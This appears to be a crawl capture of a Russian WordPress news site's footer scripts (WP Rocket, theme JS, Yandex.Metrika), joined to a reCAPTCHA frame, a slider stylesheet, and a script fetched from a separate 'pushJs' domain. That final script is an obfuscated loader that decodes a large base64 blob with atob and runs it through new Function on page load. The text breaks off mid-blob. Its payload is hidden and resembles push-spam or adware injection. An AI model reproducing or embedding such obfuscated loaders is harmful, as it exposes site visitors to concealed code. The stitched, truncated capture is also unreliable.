<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/picassowp/js/pp_shortcodes.js?ver=5.8.4' id='pp_shortcodes_js-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"10"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-delay-js-js-after'>
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/wp-login.php","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/ztegid.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.6' id='td-site-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/comment-reply.min.js?ver=5.8.4' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/wp-embed.min.js?ver=5.8.4' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://ztegid.ru/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://ztegid.ru/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter46144350 = new Ya.Metrika({ id:46144350, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/46144350" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BVNMC3cKogj894fBqDwmMw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769026149430');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ztegid.ru/wp-content/plugins/picassowp/css/pp_shortcodes.css?ver=5.8.4
body_size: 212
content:
.flex-direction-nav a:before {
    font-size: 30px !important;
}

.flex-direction-nav a {
    width: 30px;
    height: 30px;
}
.flexslider{
	margin-bottom:0px !important;
}
.flexslider .slides img{
    max-height: 430px;
	object-fit: cover;
	height: 100% !important;
    width: 100% !important;
}
.carousel.flexslider .slides img{
    max-height: 135px;
	object-fit: cover;
	height: 100% !important;
    width: 100% !important;
}
.carousel.flexslider ul.slides {
	display:flex;
	padding: 0 !important;
	margin: 0!important;
}
.flexslider ul.slides{
	display:flex;
	padding: 0 !important;
	margin: 0!important;
}

ul.flex-direction-nav{
	list-style:none !important;
}


@media screen and (max-width: 600px) {
	.flexslider{
		max-width: 100% !important;
	}
	.flexslider .slides img{
		max-height: 250px;
	}
	.carousel.flexslider .slides img{
		max-height: 100px;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.rbpark1.website/pushJs/3IUZ6_zT.js
body_size: 15337
content:
!function(){let c=new Function(atob('[base64]/psYLpsZXpsYjpsY7psY/psInpsYLpsI3psYXpsIjpsZrpsIbpsZTpsZLpsYTpsIHpsZLpsZXpsZPpsYjpsYLpsZXpsIbpsJrpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psIHpsYTpsInpsYfpsJzpsJHpsZnpsJHpsIjpsZrpsZPpsYTpsZXpsZTpsZPpsY/psInpsazpsYDpsZXpsYnpsbrpsIbpsYfpsY3psY7psY7psZPpsIbpsbzpsInpsazpsYDpsZXpsYnpsbrpsIbpsZPpsYDpsY/psYXpsY7psYzpsIbpsbzpsInpsIjpsIjpsIrpsJHpsZnpsJDpsIjpsIvpsJHpsZnpsJPpsIvpsJHpsZnpsJLpsIvpsJHpsZnpsJXpsIvpsJHpsZnpsJTpsIvpsJHpsZnpsJfpsIvpsJHpsZnpsJbpsIvpsJHpsZnpsJnpsIzpsYfpsJrpsZzpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psIHpsYbpsInpsYnpsI3psYjpsIjpsZrpsZfpsYDpsZPpsIHpsYvpsJzpsIbpsIbpsJrpsYfpsY7psZPpsInpsY3psYTpsZXpsIHpsYrpsJzpsJHpsZnpsJHpsJrpsYrpsJ3psYnpsbrpsIbpsY3psYTpsY/psYbpsZXpsYnpsIbpsbzpsJrpsYrpsIrpsIrpsIjpsZrpsY3psYTpsZXpsIHpsY3psJzpsYnpsbrpsIbpsYLpsYnpsYDpsZPpsaLpsY7psYXpsYTpsaDpsZXpsIbpsbzpsInpsYrpsIjpsb/psYjpsJrpsYvpsIrpsJzpsbLpsZXpsZPpsYjpsY/psYbpsbrpsIbpsYfpsZPpsY7psYzpsaLpsYnpsYDpsZPpsaLpsY7psYXpsYTpsIbpsbzpsInpsY3psIjpsJrpsZzpsZPpsYTpsZXpsZTpsZPpsY/psIHpsYvpsJrpsZzpsYLpsY7psY/psZLpsZXpsIHpsYzpsJzpsIbpsJLpsajpsbTpsbvpsJfpsb7psZvpsbXpsIbpsI3psY7psJzpsIDpsbrpsbzpsI3psZHpsJzpsYzpsIrpsIbpsY3psanpsaXpsbvpsa/psYjpsbbpsYXpsIbpsJrpsYjpsYfpsInpsYLpsbrpsZHpsbzpsIjpsZPpsYTpsZXpsZTpsZPpsY/psJrpsYLpsbrpsZHpsbzpsJzpsJHpsZnpsJDpsJrpsZfpsYDpsZPpsIHpsZDpsJrpsYjpsYfpsInpsYLpsbrpsIbpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsIbpsbzpsIjpsZrpsZDpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsInpsYbpsInpsIbhqbPhqaPhqaPhqaThqafhqa7hqbPhqaThqajhqa/[base64]/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/6bCG6bCN6bGE6bCJ6bCR6bGZ6bGF6bCQ6bCX6bCI6bCI6bG86bCc6bCc6bCc6bGG6bCJ6bCG7pe17pem7pe97pew7pen7pe67pe87pe96bCG6bCN6bGE6bCJ6bCR6bGZ6bCT6bCS6bGC6bGE6bCI6bCI6bCI6bGQ6bG66bGG6bCJ6bCG4LCi4LCl4LCi4LC/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/[base64]/psIHpsafpsJrpsZzpsZfpsYDpsZPpsIHpsabpsJzpsJHpsZnpsJHpsI3psanpsJzpsIDpsbrpsbzpsI3psajpsI3psavpsI3psarpsJzpsJHpsZnpsJLpsYPpsJjpsYDpsYLpsYDpsJHpsJHpsI3psa3psJzpsIDpsbrpsbzpsI3psazpsJzpsIDpsbrpsbzpsI3psa/psJzpsIbpsIbpsI3psa7psJzpsJHpsZnpsJHpsI3psbHpsI3psbDpsI3psbPpsI3psbLpsI3psbXpsI3psbTpsI3psbfpsI3psbbpsI3psbnpsJrpsYjpsYfpsInpsYLpsbrpsIbpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsIbpsbzpsIjpsZrpsbHpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsInpsYbpsInpsIbukYHukZHukYDukZvukZzukYTpsIbpsI3psYTpsInpsJHpsZnpsJPpsJTpsJfpsYTpsIjpsIjpsIjpsJrpsbDpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsInpsYbpsInpsIbugajugbjugbTugbXuga7uganugbLugbXuga3psIbpsI3psYTpsInpsJHpsZnpsJPpsJDpsJXpsJTpsIjpsIjpsIjpsJrpsbPpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsInpsYbpsInpsIbhmJHhmIHhmJDhmJbhmIHhmJDhmIDhmJHhmIrhmIHhmIbpsIbpsI3psYTpsInpsJHpsZnpsJDpsJLpsJLpsYTpsIjpsIjpsIjpsJrpsbLpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/psZXpsInpsYbpsInpsIbgv4Pgv5Pgv5Dgv5bgv4Pgv5Tgv5TpsIbpsI3psYTpsInpsJHpsZnpsJjpsYfpsJHpsIjpsIjpsIjpsJrpsbXpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/[base64]/ert653qLepd6i3r/psIbpsI3psYTpsInpsJHpsZnpsJDpsJjpsJfpsIjpsIjpsIjpsJrpsbbpsJzpsY/psYTpsZbpsIHpsaLpsZTpsZLpsZXpsY7psYzpsaTpsZfpsYTpsY/[base64]/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/6bCG6bCN6bGE6bCJ6bCR6bGZ6bGF6bCQ6bCX6bCI6bCI6bG86bCc6bCc6bCc6bGG6bCJ6bCG7pe17pem7pe97pew7pen7pe67pe87pe96bCG6bCN6bGE6bCJ6bCR6bGZ6bCT6bCS6bGC6bGE6bCI6bCI6bCI6bGx6bG66bGG6bCJ6bCG4LCi4LCl4LCi4LC/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/[base64]/Xvtee163Xvte116/[base64]/gsIjgsL7gsLjgsL/gsKTgsKbgsI7gsL3gsK7gsKXgsL/psIbpsI3psYTpsInpsJHpsZnpsYXpsJDpsJfpsIjpsIjpsbzpsJzpsJzpsJzpsYbpsInpsIbul7Xul6bul73ul7Dul6ful7rul7zul73psIbpsI3psYTpsInpsJHpsZnpsJPpsJLpsYLpsYTpsIjpsIjpsIjpsbPpsbrpsYbpsInpsIbgsKLgsKXgsKLgsL/gsIjgsL7gsLjgsL/gsKTgsKbgsI7gsL3gsK7gsKXgsL/[base64]/[base64]/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/6bCG6bCN6bGE6bCJ6bCR6bGZ6bGF6bCQ6bCX6bCI6bCI6bG86bCc6bCc6bCc6bGG6bCJ6bCG7pe17pem7pe97pew7pen7pe67pe87pe96bCG6bCN6bGE6bCJ6bCR6bGZ6bCT6bCS6bGC6bGE6bCI6bCI6bCI6bGy6bG66bGG6bCJ6bCG4LCi4LCl4LCi4LC/4LCI4LC+4LC44LC/4LCk4LCm4LCO4LC94LCu4LCl4LC/[base64]/Xvtee163Xvte116/[base64]/gsIjgsL7gsLjgsL/gsKTgsKbgsI7gsL3gsK7gsKXgsL/psIbpsI3psYTpsInpsJHpsZnpsYXpsJDpsJfpsIjpsIjpsbzpsJzpsJzpsJzpsYbpsInpsIbul7Xul6bul73ul7Dul6ful7rul7zul73psIbpsI3psYTpsInpsJHpsZnpsJPpsJLpsYLpsYTpsIjpsIjpsIjpsbfpsbrpsYbpsInpsIbgsKLgsKXgsKLgsL/gsIjgsL7gsLjgsL/gsKTgsKbgsI7gsL3gsK7gsKXgsL/psIbpsI3psYTpsInpsJHpsZnpsYXpsJDpsJfpsIjpsIjpsbzpsInpsYbpsInpsIbeud6p3qrerd6/3q7eud6i3qXeot6/[base64]/[base64]/[base64]/psZXpsIbpsbzpsInpsbHpsIjpsJrpsZzpsZzpsYTpsY3psZLpsYTpsIHpsYjpsYfpsInpsbDpsIjpsZrpsYLpsbrpsIbpsYXpsYjpsZLpsZHpsYDpsZXpsYLpsYnpsaTpsZfpsYTpsY/psZXpsIbpsbzpsInpsbDpsIjpsJrpsZzpsZzpsa/psY7psZXpsYjpsYfpsYjpsYLpsYDpsZXpsYjpsY7psY/[base64]/psYLpsZXpsYjpsY7psY/psIHpsYDpsZDpsInpsYDpsZPpsIjpsZrpsYjpsYfpsInpsa7psJ/psJHpsZnpsJHpsIjpsZrpsZPpsYTpsZXpsZTpsZPpsY/psIDpsbrpsbzpsJrpsZzpsa7psJzpsJHpsZnpsJDpsJrpsYLpsY7psY/psZLpsZXpsIHpsYDpsZLpsJzpsZrpsIbpsZTpsZLpsYTpsZPpsbfpsYjpsZLpsYjpsYPpsY3psYTpsa7psY/psY3psZjpsIbpsJvpsIDpsIDpsbrpsbzpsZzpsJrpsYDpsZLpsbrpsYbpsInpsIbgsq7gsr/gsr/gsqPgsqbgsqzgsq7gsrvgsqbgsqDgsqHgspzgsqrgsr3gsrngsqrgsr3gsoTgsqrgsrbpsIbpsI3psYTpsInpsJHpsZnpsYLpsJjpsJPpsIjpsIjpsbzpsJzpsZnpsInpsZPpsIjpsJrpsYDpsZPpsbrpsYbpsInpsIbhr4/hr4rhr4zhr5fhr7Lhr57hr5Hhr57hr5jhr5rhr43psIbpsI3psYTpsInpsJHpsZnpsJDpsJTpsYTpsJPpsIjpsIjpsbzpsbrpsIbpsYbpsYTpsZXpsbLpsZTpsYPpsZLpsYLpsZPpsYjpsZHpsZXpsYjpsY7psY/psIbpsbzpsInpsIjpsbrpsIbpsZXpsYnpsYTpsY/psIbpsbzpsInpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psInpsYDpsZXpsIjpsZrpsYjpsYfpsInpsIDpsYDpsZXpsZ3psZ3psIDpsYDpsZXpsbrpsIbpsY7psZHpsZXpsYjpsY7psY/psZLpsIbpsbzpsZ3psZ3psIDpsYDpsZXpsbrpsIbpsY7psZHpsZXpsYjpsY7psY/psZLpsIbpsbzpsbrpsYbpsInpsIbgsq7gsr/gsr/gsqPgsqbgsqzgsq7gsrvgsqbgsqDgsqHgspzgsqrgsr3gsrngsqrgsr3gsoTgsqrgsrbpsIbpsI3psYTpsInpsJHpsZnpsYLpsJjpsJPpsIjpsIjpsbzpsZ3psZ3psZLpsInpsY/psYTpsZbpsIHpsbTpsYjpsY/psZXpsJnpsaDpsZPpsZPpsYDpsZjpsInpsYDpsZXpsbrpsIbpsY7psZHpsZXpsYjpsY7psY/psZLpsIbpsbzpsbrpsYbpsInpsIbgsq7gsr/gsr/gsqPgsqbgsqzgsq7gsrvgsqbgsqDgsqHgspzgsqrgsr3gsrngsqrgsr3gsoTgsqrgsrbpsIbpsI3psYTpsInpsJHpsZnpsYLpsJjpsJPpsIjpsIjpsbzpsIjpsI3psYDpsZLpsbrpsYbpsInpsIbgsq7gsr/gsr/gsqPgsqbgsqzgsq7gsrvgsqbgsqDgsqHgspzgsqrgsr3gsrngsqrgsr3gsoTgsqrgsrbpsIbpsI3psYTpsInpsJHpsZnpsYLpsJjpsJPpsIjpsIjpsbzpsIjpsIjpsZrpsYDpsZPpsbrpsYbpsInpsIbhr4/[base64]/psIbpsbzpsInpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psInpsYDpsZXpsIjpsZrpsYLpsY7psY/psZLpsZXpsIHpsYDpsZfpsJzpsavpsbLpsa7psa/psbrpsYbpsInpsIbukrXukrLukrTukq/ukqjukqHukq/ukqDukr/psIbpsI3psYTpsInpsJHpsZnpsJPpsJXpsJjpsJjpsIjpsIjpsbzpsInpsYDpsZXpsbrpsIbpsZXpsY7psavpsbLpsa7psa/psIbpsbzpsInpsIjpsIjpsJrpsYDpsZvpsInpsYDpsZfpsIjpsJrpsZzpsI3psYfpsZTpsY/psYLpsZXpsYjpsY7psY/psInpsIjpsZrpsYDpsZbpsInpsIjpsJrpsZzpsIjpsJrpsZzpsYTpsY3psZLpsYTpsZrpsYDpsZXpsbrpsIbpsZTpsY/psZLpsZTpsYPpsZLpsYLpsZPpsYjpsYPpsYTpsIbpsbzpsInpsIjpsbrpsIbpsZXpsYnpsYTpsY/psIbpsbzpsInpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psInpsIjpsZrpsYDpsZPpsbrpsIbpsZTpsY/psZPpsYTpsYbpsYjpsZLpsZXpsYTpsZPpsIbpsbzpsInpsIjpsJrpsYDpsJTpsInpsIjpsJrpsZzpsIjpsJrpsZzpsZzpsI3psYfpsZTpsY/psYLpsZXpsYjpsY7psY/psInpsIjpsZrpsYDpsZbpsInpsIjpsJrpsZzpsIjpsJrpsZzpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psIHpsYDpsZbpsInpsYDpsZnpsIjpsZrpsYDpsJfpsInpsajpsIjpsJrpsYLpsbrpsYbpsInpsIbhq6bhq6Xhq6nhq6vhq6bhq5nhq77hq6Xhq7jhq6vhq63hq6/[base64]/[base64]/[base64]/psZXpsIbpsbzpsInpsbTpsIjpsJrpsZzpsYjpsYfpsInpsbXpsIjpsZrpsYLpsbrpsIbpsYXpsYjpsZLpsZHpsYDpsZXpsYLpsYnpsaTpsZfpsYTpsY/psZXpsIbpsbzpsInpsbXpsIjpsJrpsZzpsZzpsZfpsYDpsZPpsIHpsYDpsZjpsJzpsJHpsZnpsJHpsJrpsYDpsZLpsZjpsY/psYLpsIHpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psIHpsYDpsZvpsInpsYDpsaDpsIjpsZrpsYjpsYfpsInpsIDpsYDpsanpsInpsYDpsaDpsIjpsIjpsZrpsYDpsZjpsIrpsIrpsJrpsZfpsYDpsZPpsIHpsa/psJzpsIbpsI7psI7psIbpsIrpsYbpsInpsIbhqInhqI7hqJvhqI7hqJzhqJXhqIjhqI3hqJ/hqJjhqZThqJjhqJPhqJ7psIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJPpsJTpsIjpsIjpsIrpsIbpsI7psIbpsIrpsYbpsInpsIbhrrfhrrLhrrThrq/[base64]/psYLpsY7psYXpsYTpsbTpsbPpsajpsaLpsY7psYzpsZHpsY7psY/psYTpsY/psZXpsInpsYDpsaDpsIjpsIrpsIbpsIfpsIbpsIrpsYbpsInpsIbhj5rhj4vhj4vhj7Dhj57hj4LpsIbpsI3psYTpsInpsJHpsZnpsYXpsYTpsJfpsIjpsIjpsIrpsIbpsJzpsIbpsIrpsYTpsY/psYLpsY7psYXpsYTpsbTpsbPpsajpsaLpsY7psYzpsZHpsY7psY/psYTpsY/psZXpsInpsYzpsIjpsIrpsIbpsIfpsIbpsIrpsYbpsInpsIbuhYruhZ3uhYnuhY3uhZ3uhYvuhYzpsIbpsI3psYTpsInpsJHpsZnpsJPpsJHpsJfpsJbpsIjpsIjpsIrpsIbpsJzpsIbpsIrpsYTpsY/psYLpsY7psYXpsYTpsbTpsbPpsajpsaLpsY7psYzpsZHpsY7psY/psYTpsY/psZXpsInpsabpsIjpsIrpsIbpsIfpsZfpsYTpsZPpsZLpsYjpsY7psY/psJzpsJPpsIbpsIrpsIbpsIfpsIbpsIrpsYbpsInpsIbhoZfhoYDhoYPhoYDhoZfhoZfhoYDhoZfpsIbpsI3psYTpsInpsJHpsZnpsJDpsJjpsJbpsYLpsIjpsIjpsIrpsIbpsJzpsIbpsIrpsYTpsY/psYLpsY7psYXpsYTpsbTpsbPpsajpsaLpsY7psYzpsZHpsY7psY/psYTpsY/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/psbrpsIbpsYnpsY7psZLpsZXpsY/psYDpsYzpsYTpsIbpsbzpsIrpsIbpsb3psZnpsJPpsJHpoJ/poaPpoJ7poaHpoJHpoJPpoJrpoa7poaPpoa3psb3psZnpsJPpsJHpsIbpsIrpsYbpsInpsIbumpPum6Lum6Xum6Tum67um6zum6vum6Xum63um6jump/[base64]/poanpsJ3psI7psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/poJnpoaPpoa3psIbpsJrpsYPpsJnpsJzpsIbpoLPpoaDpsJ3psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/poJTpsJ3psI7psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/poJLpoJXpoJHpsb3psZnpsJPpsJHpoJDpoJrpoJ/poJvpoJnpoaHpoJ/poJPpoJHpoaPpoa3psIbpsJrpsZzpsYTpsY3psZLpsYTpsZrpsYPpsJTpsJzpsYbpsInpsIbuhr/uhpLuhpLuhpHuhonpsIbpsI3psYTpsInpsJHpsZnpsJDpsYfpsYDpsJDpsIjpsIjpsIrpsIbpsb3psZnpsJPpsJHpsJ3psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psIbpsIrpsY3psY7psYLpsYDpsZXpsYjpsY7psY/psbrpsIbpsYnpsY7psZLpsZXpsY/psYDpsYzpsYTpsIbpsbzpsIrpsIbpsJ3psI7psIbpsIrpsYbpsInpsIbhqb